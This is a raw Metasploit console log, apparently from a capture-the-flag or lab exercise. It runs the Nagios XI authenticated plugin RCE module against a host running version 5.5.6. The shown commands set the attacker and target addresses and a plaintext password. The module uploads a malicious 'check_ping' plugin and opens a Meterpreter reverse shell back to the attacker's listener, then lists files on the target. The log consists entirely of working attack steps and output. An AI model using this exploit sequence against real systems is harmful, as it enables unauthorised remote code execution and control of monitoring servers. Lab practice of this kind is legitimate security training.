 msf6 exploit(linux/http/nagios_xi_plugins_check_plugin_authenticated_rce) > set lhost 10.
lhost => 10.18.20.183
msf6 exploit(linux/http/nagios_xi_plugins_check_plugin_authenticated_rce) > set rhost 10.
rhost => 10.10.71.1
msf6 exploit(linux/http/nagios_xi_plugins_check_plugin_authenticated_rce) > set password
password => n3p3UQ&9BjLp4$7uhWdY
msf6 exploit(linux/http/nagios_xi_plugins_check_plugin_authenticated_rce) > run
[*] Started reverse TCP handler on 10.18.20.183:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Attempting to authenticate to Nagios XI...
[+] Successfully authenticated to Nagios XI.
[*] Target is Nagios XI with version 5.5.6.
[+] The target appears to be vulnerable.
[*] Uploading malicious 'check_ping' plugin...
[*] Command Stager progress - 100.00% done (897/897 bytes)
[+] Successfully uploaded plugin.
[*] Executing plugin...
[*] Waiting up to 300 seconds for the plugin to request the final payload...
[*] Sending stage (3045348 bytes) to 10.10.71.1
[*] Meterpreter session 1 opened (10.18.20.183:4444 -> 10.10.71.1:53222) at 2023-07-01 22
[*] Deleting malicious 'check_ping' plugin...
[+] Plugin deleted.
meterpreter > ls
Listing: /usr/local/nagiosxi/html/includes/components/profile
Mode Size Type Last modified Name
100644/rw-r--r-- 1956 fil 2020-03-24 07:52:20 +0800 CHANGES.txt
100755/rwxr-xr-x 12022 fil 2020-03-24 07:52:20 +0800 getprofile.sh
100644/rw-r--r-- 2423 fil 2020-03-24 07:52:20 +0800 profile.inc.php
100644/rw-r--r-- 10885 fil 2020-03-24 07:52:20 +0800 profile.php
meterpreter >